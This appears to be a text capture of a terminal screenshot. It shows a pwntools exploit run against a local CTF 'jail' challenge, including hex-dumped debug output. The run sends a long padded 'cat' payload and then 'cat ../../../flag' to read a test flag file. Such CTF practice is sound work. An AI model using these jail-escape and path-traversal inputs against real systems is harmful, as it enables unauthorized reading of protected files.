 NazrinDuck 0 1 nvim
43 0×c4:'_unused2',
42 0×d8:'vtable'
41 """
40
39
38 d [*] '/home/NazrinDuck/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/libc-2.23.so'
37 Arch: amd64-64-little
36 RELRO: Partial RELRO
35 Stack: Canary found
34 NX: NX enabled
33 PIE: PIE enabled
32 [+] Opening connection to 127.0.0.1 on port 10001: Done
31 /home/NazrinDuck/code/pwn/venv/lib/python3.13/site-packages/pwnlib/tubes/tube.py:866: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
30 See https://docs.pwntools.com/#bytes
29 res = self.recvuntil(delim, timeout=timeout)
28 [DEBUG] Received 0×16 bytes:
27 00000000 0a 1b 5b 30 31 3b 33 32 6d 28 6a 61 69 6c 29 1b │··[0│1;32│m(ja│il)·│
26 00000010 5b 30 6d 20 24 20 │[0m │$ │
25 00000016
24 [DEBUG] Sent 0×1ff bytes:
23 00000000 63 61 74 20 03 03 03 03 03 03 03 03 03 03 03 03 │cat │····│····│····│
22 00000010 03 03 03 03 03 03 03 03 03 03 03 03 03 03 03 03 │····│····│····│····│
21 *
20 000001f0 03 03 03 03 03 03 03 03 03 03 03 03 03 03 03 │····│····│····│···│
19 000001ff
18 /home/NazrinDuck/code/pwn/venv/lib/python3.13/site-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
17 See https://docs.pwntools.com/#bytes
16 res = self.recvuntil(delim, timeout=timeout)
15 [DEBUG] Received 0×15 bytes:
14 00000000 1b 5b 30 31 3b 33 31 6d 28 6a 61 69 6c 29 1b 5b │·[01│;31m│(jai│l)·[│
13 00000010 30 6d 20 24 20 │0m $│ │
12 00000015
11 [DEBUG] Sent 0×12 bytes:
10 b'cat ../../../flag\n'
9 [*] Switching to interactive mode
8 [DEBUG] Received 0×10 bytes:
7 # b'BITs2FLAG{test}\n'
6 BITs2FLAG{test}
5 d [DEBUG] Received 0×15 bytes:
4 p 00000000 1b 5b 30 31 3b 33 32 6d 28 6a 61 69 6c 29 1b 5b │·[01│;32m│(jai│l)·[│
3 p 00000010 30 6d 20 24 20 │0m $│ │
2 p 00000015
1 (jail) $ $
196 p
1 p.sendlineafter("$ ", payload)
2
3 p.interactive()
TERMINAL term:/…/bin/fish;#toggleterm#1 9j 4 Bot 1197:13 00:26
0 1 nvim * 2025-09-02 00:26 NazrinDuck